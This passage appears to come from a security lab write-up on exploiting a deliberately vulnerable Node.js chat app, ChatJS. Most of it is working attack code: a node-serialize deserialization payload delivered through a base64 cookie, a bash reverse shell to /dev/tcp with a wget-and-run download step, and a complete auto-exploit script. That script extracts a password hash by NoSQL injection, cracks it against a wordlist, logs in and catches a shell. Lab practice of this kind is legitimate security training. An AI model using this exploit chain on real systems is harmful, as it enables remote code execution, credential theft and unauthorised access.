We will use a simple payload in charcode, once I already know that single quotes crashes the app
The payload we will use will be this one
1
{"run": "_$$ND_FUNC$$_function (){eval(String.fromCharCode(PAYLOAD))}()"}
We create a simple way to concat the strings in hex to put into the payload
read.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
#!/usr/bin/python3
# Author: 0x4rt3mis
# Testing RCE in ChatJS from bmdyy
import argparse
import requests
import sys
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
def get_command(command):
return '''
require('child_process').exec('%s', function(error, stdout, stderr) {
console.log(error)
console.log(stdout)
})
''' % (command)
def encode_string(string):
string_encoded = ''
for char in string:
string_encoded += "," + str(ord(char))
return string_encoded[1:]
def get_rce(command):
payload = encode_string(get_command(command))
print("{\"run\": \"_$$ND_FUNC$$_function (){eval(String.fromCharCode(%s))}()\"}" %payload)
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-c', '--command', help='Command to be executed', required=True)
args = parser.parse_args()
command = args.command
'''Here we call the functions'''
get_rce(command)
if __name__ == '__main__':
main()
We base64 encode it, to put in the draft cookie
And execute it with a python web server opened on port 80
Okay, we got RCE. Now let’s get a reverse shell in it
We create a simple bash script to get a reverse shell
1
echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/172.17.0.1/448 0>&1' > reverse
We will download and execute it
1
python3 read.py -c "wget 172.17.0.1/reverse && bash reverse"
Base64 it
Execute as draft
And it has been downloaded an execute, we have reverse shell!
Now, let’s automate the whole thing
Exploit
We will use our read.py as base to our payload.
Here it is, auto exploit for this box.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
#!/usr/bin/python3
# Author: 0x4rt3mis
# Exploit for ChatJS
import argparse
import requests
import sys
import string
import hashlib
import socket, telnetlib
from threading import Thread
from threading import Thread
import threading
import http.server
import socket
from http.server import HTTPServer, SimpleHTTPRequestHandler
import base64
import os
import random
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
# Setting the python web server
def webServer():
debug = True
server = http.server.ThreadingHTTPServer(('0.0.0.0', 80), SimpleHTTPRequestHandler)
if debug:
print("[+] Starting Web Server in background [+]")
thread = threading.Thread(target = server.serve_forever)
thread.daemon = True
thread.start()
else:
print("Starting Server")
print('Starting server at http://{}:{}'.format('0.0.0.0', 80))
server.serve_forever()
# Set the handler
def handler(lport,target):
print("[+] Starting handler on %s [+]" %lport)
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0',lport))
s.listen(1)
conn, addr = s.accept()
print("[+] Connection from %s [+]" %target)
t.sock = conn
print("[+] Shell'd [+]")
t.interact()
# Function to extract the hash for the username selected
def hashExtract(rhost,username,wordlist):
global password
url = "http://%s" %rhost + ":3000/register"
headers = {"Content-Type": "application/x-www-form-urlencoded"}
password = []
list = string.ascii_letters + string.digits
limit_inf = 0
limit_sup = limit_inf + 1
iterator = 0
print("The hash for username %s is..." %username)
while(iterator < len(list)):
for c in list[iterator]:
payload = "username=" + username + "'+%26%26+this.password.substring("+ str(limit_inf) +","+ str(limit_sup) +")+%3d%3d'" + c + "&password=0x4rt3mis"
res = requests.post(url, data=payload, proxies=proxies, headers=headers, allow_redirects=False)
# TRUE boolean message
if "already exists" in res.text:
password.append(c)
limit_inf = limit_inf + 1
limit_sup = limit_inf + 1
sys.stdout.write(c)
sys.stdout.flush()
iterator = 0
else:
iterator = iterator + 1
password = ''.join(password)
bruteHash(password,wordlist)
# Function to brute force the password hash
def bruteHash(password,wordlist):
list = open(wordlist,"r",encoding='utf-8')
text = list.readlines()
global word
for word in text:
if word.endswith('\n'):
word = word[:-1]
word = word.encode('utf-8')
brute = hashlib.sha256(word).hexdigest()
if brute == password:
print()
word = word.decode("utf-8")
print("[+] Password Found!!!! " + word + " [+]")
return
# Function to login on the app to get a valid session
def loginAPP(rhost,username,word):
print("[+] Let's login with the creds %s:%s !!! [+]" %(username,word))
url = "http://%s:3000/auth" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"username": "%s" %username, "password": "%s" %word}
r.post(url, headers=headers, data=data, proxies=proxies)
print("[+] Success logged in !!! [+]")
# Function to create the payload reverse bash
def createPayload(lhost,lport,file):
print("[+] Creating the malicious bash !! [+]")
os.system("echo '#!/bin/bash\n\nbash -i >& /dev/tcp/%s/%s 0>&1' > %s" %(lhost,lport,file))
print("[+] Created !! [+]")
# b64 things
def b64e(s):
return base64.b64encode(s.encode()).decode()
# Generate the malicious cookie js draft
def get_command(command):
return '''
require('child_process').exec('%s', function(error, stdout, stderr) {
console.log(error)
console.log(stdout)
})
''' % (command)
# Encode it
def encode_string(string):
string_encoded = ''
for char in string:
string_encoded += "," + str(ord(char))
return string_encoded[1:]
# Mount it
def get_rce(command):
payload = encode_string(get_command(command))
not_encoded = "{\"run\": \"_$$ND_FUNC$$_function (){eval(String.fromCharCode(%s))}()\"}" %payload
global encoded
encoded = b64e(not_encoded)
# Geeeeet reverseeeeeee
def getReverse(rhost,encoded):
print("[+] Now, let's get the reverse one !! [+]")
cookies = {'draft': '%s' %encoded}
url = "http://%s:3000/" %rhost
r.get(url, cookies=cookies, proxies=proxies)
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-u', '--username', help='Username to be Extracted', required=True)
parser.add_argument('-w', '--wordlist', help='Wordlist to be used to brute force the hash', required=True)
parser.add_argument('-li', '--lhost', help='Local ip to receive connection', required=True)
parser.add_argument('-lp', '--lport', help='Local port to receive connection', required=True)
args = parser.parse_args()
rhost = args.target
username = args.username
wordlist = args.wordlist
lhost = args.lhost
lport = args.lport
'''Here we call the functions'''
# Set up the handler
thr = Thread(target=handler,args=(int(lport),rhost))
thr.start()
# Set up the web python server
webServer()
# Let's get the hash and brute force it
hashExtract(rhost,username,wordlist)
# Let's loging
loginAPP(rhost,username,word)
# Create the malicious bash file
file = random.randrange(10000,99999)
createPayload(lhost,lport,file)
# Create the malicious command, with b64 auto
command = "wget %s/%s && bash %s" %(lhost,file,file)
get_rce(command)
# Get reverseeeeeeerrererere
getReverse(rhost,encoded)
if __name__ == '__main__':
main()


